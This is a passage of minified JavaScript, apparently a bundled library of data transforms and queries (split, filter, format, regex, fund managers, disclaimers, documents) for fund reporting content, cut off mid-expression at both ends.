r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return 